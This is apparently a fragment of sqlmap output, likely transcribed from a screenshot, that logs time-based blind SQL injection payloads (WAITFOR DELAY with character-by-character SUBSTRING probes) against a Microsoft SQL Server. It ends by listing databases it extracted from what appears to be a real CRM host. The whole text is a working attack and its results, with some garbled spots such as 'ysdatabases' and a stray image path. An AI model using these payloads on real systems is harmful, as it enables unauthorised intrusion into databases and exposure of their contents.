 ysdatabases ORDER BY name) ORDER BY name),17,1))>8) WAITFOR DELAY '0:0:5'--
[14:31:12] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM
ysdatabases ORDER BY name) ORDER BY name),17,1))>4) WAITFOR DELAY '0:0:5'--
[14:31:13] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM
ysdatabases ORDER BY name) ORDER BY name),17,1))>2) WAITFOR DELAY '0:0:5'--
[14:31:14] [PAYLOAD] 1 IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM
ysdatabases ORDER BY name) ORDER BY name),17,1))>1) WAITFOR DELAY '0:0:5'--
[14:31:14] [INFO] retrieved: turbocrm72140414
[14:31:14] [DEBUG] performed 135 queries in 686.97 seconds
available databases [6]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] turbocrm51
[*] turbocrm72140414
[14:31:14] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[14:31:14] [INFO] fetched data logged to text files under '/Users/ sqlmap/output/crm.itrus.com.cn'
[*] shutting down at 14:31:14